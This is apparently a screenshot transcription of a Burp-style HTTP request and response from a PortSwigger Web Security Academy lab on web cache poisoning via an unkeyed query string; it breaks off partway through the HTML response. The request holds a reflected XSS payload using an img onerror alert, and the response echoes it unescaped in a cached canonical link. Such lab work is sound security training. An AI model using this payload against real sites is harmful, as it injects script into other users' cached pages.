 Send Cancel < > Target: https://0a51000a03f0ca2bc0e40ec6000a004f.web-security-academy.net HTTP/1
Request
Pretty Raw Hex \n
1 GET /?payload=
'><img+src%3derrorpls+onerror%3dalert(document.domain)>
HTTP/1.1
2 Host:
0a51000a03f0ca2bc0e40ec6000a004f.web-security-academy.net
3 Cookie: session=mX2A3N3BBEEVqNBte6vxwiMacaXGoE4Q
4 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: max-age=35
4 Age: 4
5 X-Cache: hit
6 Connection: close
7 Content-Length: 8006
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
13 <link href=/resources/css/labsBlog.css rel=stylesheet>
14 <link rel="canonical" href='
//0a51000a03f0ca2bc0e40ec6000a004f.web-security-academ
y.net/?payload='>
<img src=errorpls onerror=alert(document.domain)>
'/>
15 <title>
Web cache poisoning via an unkeyed query string
</title>
16 </head>
17 <body>
18 <script src="/resources/labheader/js/labHeader.js">
</script>
19 <div id="academyLabHeader">